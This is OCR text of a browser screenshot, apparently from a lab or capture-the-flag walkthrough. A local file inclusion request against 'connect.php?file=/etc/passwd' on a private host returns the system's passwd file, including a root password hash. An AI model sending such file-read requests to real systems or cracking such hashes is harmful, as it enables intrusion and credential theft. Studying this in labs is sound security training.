 http://192.1.../etc/passwd
192.168.122.151/connect.php?file=/etc/passwd
Search
Most Visited
Getting Started
http://192.168.1.15/atla...
root:$6$aNWTUWJn$Kr9PjzR5Wtz0IaqBzcjp/QGJ5zJ52mgI0uCivEdVnnC3OX6kuEg2TRNdesSxrmSokcc1wK9R2QBaj381Cgzyd1:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home
/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:
/usr/sbin/nologin isro:x:1000:1000:isro,,,:/home/isro:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin ftp:x:107:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
mysql:x:108:115:MySQL Server,,,:/nonexistent:/bin/false